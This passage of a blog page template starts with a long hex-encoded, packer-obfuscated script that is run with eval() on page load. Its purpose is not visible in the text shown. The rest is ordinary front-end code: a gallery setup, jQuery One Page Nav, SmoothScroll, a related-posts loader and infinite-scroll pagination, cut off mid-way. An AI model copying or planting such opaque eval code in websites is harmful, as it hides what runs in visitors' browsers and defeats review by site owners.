\x5c\x72\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x31\x6d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x55\x5c\x5c\x31\x38\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x43\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x22\x5d\x3b\x31\x54\x28\x31\x42\x28\x31\x77\x2c\x31\x72\x2c\x59\x2c\x31\x7a\x2c\x31\x74\x2c\x31\x53\x29\x7b\x31\x74\x3d\x31\x42\x28\x59\x29\x7b\x31\x43\x28\x59\x3c\x31\x72\x3f\x31\x30\x5b\x34\x5d\x3a\x31\x74\x28\x31\x52\x28\x59\x2f\x31\x72\x29\x29\x29\x2b\x28\x28\x59\x3d\x59\x25\x31\x72\x29\x3e\x31\x51\x3f\x31\x50\x5b\x31\x30\x5b\x35\x5d\x5d\x28\x59\x2b\x31\x4f\x29\x3a\x59\x2e\x31\x46\x28\x31\x4d\x29\x29\x7d\x3b\x31\x4e\x28\x59\x2d\x2d\x29\x7b\x31\x4b\x28\x31\x7a\x5b\x59\x5d\x29\x7b\x31\x77\x3d\x31\x77\x5b\x31\x30\x5b\x38\x5d\x5d\x28\x31\x4a\x20\x31\x49\x28\x31\x30\x5b\x36\x5d\x2b\x31\x74\x28\x59\x29\x2b\x31\x30\x5b\x36\x5d\x2c\x31\x30\x5b\x37\x5d\x29\x2c\x31\x7a\x5b\x59\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x77\x7d\x28\x31\x30\x5b\x30\x5d\x2c\x31\x48\x2c\x31\x47\x2c\x31\x30\x5b\x33\x5d\x5b\x31\x30\x5b\x32\x5d\x5d\x28\x31\x30\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x31\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x32\x46\x7c\x78\x32\x30\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x32\x43\x7c\x78\x36\x46\x7c\x78\x33\x32\x7c\x78\x36\x31\x7c\x78\x36\x45\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x36\x33\x7c\x78\x33\x44\x7c\x78\x37\x30\x7c\x78\x33\x42\x7c\x78\x36\x34\x7c\x78\x36\x44\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x32\x42\x7c\x78\x36\x36\x7c\x78\x37\x35\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x32\x34\x7c\x78\x33\x45\x7c\x78\x33\x35\x7c\x78\x33\x34\x7c\x78\x33\x43\x7c\x78\x33\x37\x7c\x78\x33\x36\x7c\x78\x32\x37\x7c\x78\x33\x41\x7c\x78\x37\x37\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x33\x38\x7c\x78\x37\x39\x7c\x78\x34\x31\x7c\x78\x33\x39\x7c\x78\x37\x38\x7c\x5f\x30\x78\x37\x61\x66\x63\x78\x33\x7c\x78\x37\x41\x7c\x5f\x30\x78\x65\x37\x38\x35\x7c\x78\x36\x42\x7c\x78\x34\x33\x7c\x78\x36\x41\x7c\x78\x32\x31\x7c\x78\x37\x31\x7c\x78\x34\x32\x7c\x78\x35\x34\x7c\x78\x34\x39\x7c\x78\x34\x35\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x33\x33\x7c\x78\x35\x30\x7c\x78\x34\x44\x7c\x78\x34\x34\x7c\x78\x35\x31\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x78\x34\x36\x7c\x78\x35\x33\x7c\x78\x35\x36\x7c\x78\x34\x46\x7c\x78\x34\x37\x7c\x78\x35\x35\x7c\x78\x34\x42\x7c\x78\x35\x37\x7c\x5f\x30\x78\x37\x61\x66\x63\x78\x32\x7c\x78\x35\x39\x7c\x5f\x30\x78\x37\x61\x66\x63\x78\x35\x7c\x78\x34\x41\x7c\x78\x35\x32\x7c\x5f\x30\x78\x37\x61\x66\x63\x78\x31\x7c\x78\x34\x45\x7c\x78\x35\x41\x7c\x5f\x30\x78\x37\x61\x66\x63\x78\x34\x7c\x78\x35\x38\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x78\x35\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x31\x32\x38\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x78\x35\x43\x7c\x33\x36\x7c\x77\x68\x69\x6c\x65\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x37\x61\x66\x63\x78\x36\x7c\x65\x76\x61\x6c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_Pf4g01);
  //]]>
</script>
<script>var flkty = new Flickity( '.main-gallery', {
  cellAlign: 'left',
  contain: true,
  wrapAround: true,
  prevNextButtons: true,
  autoPlay: 5000
});
</script>
<script id='navPlugin' language='javascript' type='text/javascript'>//<![CDATA[
/*
 * jQuery One Page Nav Plugin
 * http://github.com/davist11/jQuery-One-Page-Nav
 *
 * Copyright (c) 2010 Trevor Davis (http://trevordavis.net)
 * Dual licensed under the MIT and GPL licenses.
 * Uses the same license as jQuery, see:
 * http://jquery.org/license
 *
 * @version 3.0.0
 *
 * Example usage:
 * $('#nav').onePageNav({
 *   currentClass: 'current',
 *   changeHash: false,
 *   scrollSpeed: 750
 * });
 */

;(function($, window, document, undefined){

	// our plugin constructor
	var OnePageNav = function(elem, options){
		this.elem = elem;
		this.$elem = $(elem);
		this.options = options;
		this.metadata = this.$elem.data('plugin-options');
		this.$win = $(window);
		this.sections = {};
		this.didScroll = false;
		this.$doc = $(document);
		this.docHeight = this.$doc.height();
	};

	// the plugin prototype
	OnePageNav.prototype = {
		defaults: {
			navItems: 'a',
			currentClass: 'current',
			changeHash: false,
			easing: 'swing',
			filter: '',
			scrollSpeed: 750,
			scrollThreshold: 0.5,
			begin: false,
			end: false,
			scrollChange: false
		},

		init: function() {
			// Introduce defaults that can be extended either
			// globally or using an object literal.
			this.config = $.extend({}, this.defaults, this.options, this.metadata);

			this.$nav = this.$elem.find(this.config.navItems);

			//Filter any links out of the nav
			if(this.config.filter !== '') {
				this.$nav = this.$nav.filter(this.config.filter);
			}

			//Handle clicks on the nav
			this.$nav.on('click.onePageNav', $.proxy(this.handleClick, this));

			//Get the section positions
			this.getPositions();

			//Handle scroll changes
			this.bindInterval();

			//Update the positions on resize too
			this.$win.on('resize.onePageNav', $.proxy(this.getPositions, this));

			return this;
		},

		adjustNav: function(self, $parent) {
			self.$elem.find('.' + self.config.currentClass).removeClass(self.config.currentClass);
			$parent.addClass(self.config.currentClass);
		},

		bindInterval: function() {
			var self = this;
			var docHeight;

			self.$win.on('scroll.onePageNav', function() {
				self.didScroll = true;
			});

			self.t = setInterval(function() {
				docHeight = self.$doc.height();

				//If it was scrolled
				if(self.didScroll) {
					self.didScroll = false;
					self.scrollChange();
				}

				//If the document height changes
				if(docHeight !== self.docHeight) {
					self.docHeight = docHeight;
					self.getPositions();
				}
			}, 250);
		},

		getHash: function($link) {
			return $link.attr('href').split('#')[1];
		},

		getPositions: function() {
			var self = this;
			var linkHref;
			var topPos;
			var $target;

			self.$nav.each(function() {
				linkHref = self.getHash($(this));
				$target = $('#' + linkHref);

				if($target.length) {
					topPos = $target.offset().top;
					self.sections[linkHref] = Math.round(topPos);
				}
			});
		},

		getSection: function(windowPos) {
			var returnValue = null;
			var windowHeight = Math.round(this.$win.height() * this.config.scrollThreshold);

			for(var section in this.sections) {
				if((this.sections[section] - windowHeight) < windowPos) {
					returnValue = section;
				}
			}

			return returnValue;
		},

		handleClick: function(e) {
			var self = this;
			var $link = $(e.currentTarget);
			var $parent = $link.parent();
			var newLoc = '#' + self.getHash($link);

			if(!$parent.hasClass(self.config.currentClass)) {
				//Start callback
				if(self.config.begin) {
					self.config.begin();
				}

				//Change the highlighted nav item
				self.adjustNav(self, $parent);

				//Removing the auto-adjust on scroll
				self.unbindInterval();

				//Scroll to the correct position
				self.scrollTo(newLoc, function() {
					//Do we need to change the hash?
					if(self.config.changeHash) {
						window.location.hash = newLoc;
					}

					//Add the auto-adjust on scroll back in
					self.bindInterval();

					//End callback
					if(self.config.end) {
						self.config.end();
					}
				});
			}

			e.preventDefault();
		},

		scrollChange: function() {
			var windowTop = this.$win.scrollTop();
			var position = this.getSection(windowTop);
			var $parent;

			//If the position is set
			if(position !== null) {
				$parent = this.$elem.find('a[href$="#' + position + '"]').parent();

				//If it's not already the current section
				if(!$parent.hasClass(this.config.currentClass)) {
					//Change the highlighted nav item
					this.adjustNav(this, $parent);

					//If there is a scrollChange callback
					if(this.config.scrollChange) {
						this.config.scrollChange($parent);
					}
				}
			}
		},

		scrollTo: function(target, callback) {
			var offset = $(target).offset().top;

			$('html, body').animate({
				scrollTop: offset
			}, this.config.scrollSpeed, this.config.easing, callback);
		},

		unbindInterval: function() {
			clearInterval(this.t);
			this.$win.unbind('scroll.onePageNav');
		}
	};

	OnePageNav.defaults = OnePageNav.prototype.defaults;

	$.fn.onePageNav = function(options) {
		return this.each(function() {
			new OnePageNav(this, options).init();
		});
	};

})( jQuery, window , document );
//]]></script>
<script>
		$(document).ready(function() {
			$('#nav').onePageNav();
		});
$(document).ready(function() {
			$('.slide-in').onePageNav();
		});
	</script>
<script language='javascript' type='text/javascript'>//<![CDATA[
// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();
//]]></script>
<script>
//<![CDATA[
$(document).ready(function(){function relatedPost(g,e,r){$.ajax({url:"/feeds/posts/default/-/"+e+"?alt=json-in-script&max-results="+r,type:"get",dataType:"jsonp",success:function(t){for(var u="",h='<div class="related">',x=0;x<t.feed.entry.length;x++){for(var z=0;z<t.feed.entry[x].link.length;z++){if("alternate"==t.feed.entry[x].link[z].rel){u=t.feed.entry[x].link[z].href;break}}
var p=t.feed.entry[x].title.$t;var c=t.feed.entry[x].content.$t;var y=$('<div>').html(c);if(c.indexOf("http://www.youtube.com/embed/")>-1||c.indexOf("https://www.youtube.com/embed/")>-1){var d=t.feed.entry[x].media$thumbnail.url,m=d.replace('/default.jpg','/mqdefault.jpg'),k=m;}else if(c.indexOf("<img")>-1){var s=y.find('img:first').attr('src'),v=s.replace('s72-c','s600');var k=v;}else{var k='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPDrrNjqb5fPUfcKKTQLLbGQ25CUu4NEjNooK5VtD5nmN-m8DQazsoG7QrBRNc4G4gce5qN_lLM2Jx174Ob2PHnScKR4XNMO2y6ZjEMsFutzt1b5HINiY7Vpay1leikQDhsvslBeKi_C0/s1600-r/nth.png';}
h+='<li><div class="related-thumb"><a class="related-img" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"/></div><h3 class="related-title"><a href="'+u+'">'+p+'</a></h3></li>'}
h+='</div>',g.html(h);}})}
$("#related-posts").each(function(){var g=$(this),e=g.text(),r=3;relatedPost(g,e,r);});});
 //]]>
</script>
<style>
article {
    padding:0 0 10px 0;
    clear: both;
}
.post-header {
    padding:0;
}
@media only screen and (max-width: 768px) {
article {
    padding:10px;
}
  }
</style>
<!--Page Navigation Starts-->
<script type='text/javascript'>// <![CDATA[
(function($) {
    'use strict';
    Date.now = Date.now || function() {
        return +new Date()
    };
    $.ias = function(g) {
        var h = $.extend({}, $.ias.defaults, g);
        var i = new $.ias.util();
        var j = new $.ias.paging(h.scrollContainer);
        var k = (h.history ? new $.ias.history() : false);
        var l = this;

        function init() {
            var d;
            j.onChangePage(function(a, b, c) {
                if (k) {
                    k.setPage(a, c)
                }
                h.onPageChange.call(this, a, c, b)
            });
            reset();
            if (k && k.havePage()) {
                stop_scroll();
                d = k.getPage();
                i.forceScrollTop(function() {
                    var a;
                    if (d > 1) {
                        paginateToPage(d);
                        a = get_scroll_threshold(true);
                        $('html, body').scrollTop(a)
                    } else {
                        reset()
                    }
                })
            }
            return l
        }
        init();

        function reset() {
            hide_pagination();
            h.scrollContainer.scroll(scroll_handler)
        }

        function scroll_handler() {
            var a, scrThreshold;
            a = i.getCurrentScrollOffset(h.scrollContainer);
            scrThreshold = get_scroll_threshold();
            if (a >= scrThreshold) {
                if (get_current_page() >= h.triggerPageThreshold) {
                    stop_scroll();
                    show_trigger(function() {
                        paginate(a)
                    })
                } else {
                    paginate(a)
                }
            }
        }

        function stop_scroll() {
            h.scrollContainer.unbind('scroll', scroll_handler)
        }

        function hide_pagination() {
            $(h.pagination).hide()
        }

        function get_scroll_threshold(a) {
            var b, threshold;
            b = $(h.container).find(h.item).last();
            if (b.size() === 0) {
                return 0
            }
            threshold = b.offset().top + b.height();
            if (!a) {
                threshold += h.thresholdMargin
            }
            return threshold
        }

        function paginate(d, e) {
            var f;
            f = $(h.next).attr('href');
            if (!f) {
                if (h.noneleft) {
                    $(h.container).find(h.item).last().after(h.noneleft)
                }
                return stop_scroll()
            }
            if (h.beforePageChange && $.isFunction(h.beforePageChange)) {
                if (h.beforePageChange(d, f) === false) {
                    return
                }
            }
            j.pushPages(d, f);
            stop_scroll();
            show_loader();
            loadItems(f, function(a, b) {
                var c = h.onLoadItems.call(this, b),
                    curLastItem;
                if (c !== false) {
                    $(b).hide();
                    curLastItem = $(h.container).find(h.item).last();
                    curLastItem.after(b);
                    $(b).fadeIn()
                }
                f = $(h.next, a).attr('href');
                $(h.pagination).replaceWith($(h.pagination, a));
                remove_loader();
                hide_pagination();
                if (f) {
                    reset()
                } else {
                    stop_scroll()
                }
                h.onRenderComplete.call(this, b);
                if (e) {
                    e.call(this)
                }
            })
        }

        function loadItems(b, c, d) {
            var e = [],
                container, startTime = Date.now(),
                diffTime, self;
            d = d || h.loaderDelay;
            $.get(b, null, function(a) {
                container = $(h.container, a).eq(0);
                if (0 === container.length) {
                    container = $(a).filter(h.container).eq(0)
                }
                if (container) {
                    container.find(h.item).each(function() {
                        e.push(this)
                    })
                }
                if (c) {
                    self = this;
                    diffTime = Date.now() - startTime;
                    if (diffTime < d) {
                        setTimeout(function() {
                            c.call(self, a, e)
                        }, d - diffTime)
                    } else {
                        c.call(self, a, e)
                    }
                }
            }, 'html')
        }

        function paginateToPage(a) {
            var b = get_scroll_threshold(true);
            if (b > 0) {
                paginate(b, function() {
                    stop_scroll();
                    if ((j.getCurPageNum(b) + 1) < a) {
                        paginateToPage(a);
                        $('html,body').animate({
                            'scrollTop': b
                        }, 400, 'swing')
                    } else {
                        $('html,body').animate({
                            'scrollTop': b
                        }, 1000, 'swing');
                        reset()
                    }
                })
            }
        }

        function get_current_page() {
            var a = i.getCurrentScrollOffset(h.scrollContainer);
            return j.getCurPageNum(a)
        }

        function get_loader() {
            var a = $('.ias_loader');
            if (a.size() === 0) {
              a = $('<div class="ias_loader" style="text-align:center;">' + h.loader + '</div>');
                a.hide()
            }
            return a
        }

        function show_loader() {
            var a = get_loader(),
                el;
            if (h.customLoaderProc !== false) {
                h.customLoaderProc(a)
            } else {
                el = $(h.container).find(h.item).last();
                el.after(a);
                a.fadeIn()
            }
        }

        function remove_loader() {
            var a = get_loader();
            a.remove()
        }

        function get_trigger(a) {
            var b = $('.ias_trigger');
            if (b.size() === 0) {
                b = $('<div class="ias_trigger"><a href="#">' + h.trigger + '</a></div>');
                b.hide()
            }
            $('a', b).off('click').on('click', function() {
                remove_trigger();
                a.call();
                return false
            });
            return b
        }

        function show_trigger(a) {
            var b = get_trigger(a),
                el;
            el = $(h.container).find(h.item).last();
            el.after(b);
            b.fadeIn()
        }

        function remove_trigger() {
            var a = get_trigger();
            a.remove()
        }
    };
    $.ias.defaults = {
        container: '.blog-posts',
        scrollContainer: $(window),
        item: '.post-grid',
        pagination: '#blog-pager',
        next: '#blog-pager-older-link a',
        loader: '<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwhTAzclU-9nU__A3J_b7WU7kUcsLESedDtkCTEpzglgxGGSeZd68F_djxXnRvzp2TM0Od7ogcd3R4FaMPRiG_RPGKJih2DnrPMqspUFWIs8OfP_xzZ98i4MS_NSdNW0fAqd19NpX3uCE/s1600/loadersz.gif" class="loader-page"/>',
        loaderDelay: 600,
        triggerPageThreshold: 1,
        trigger: 'See More',
        thresholdMargin: -500,
        history: true,
        onPageChange: function() {},
        beforePageChange: function() {},
        onLoadItems: function() {},
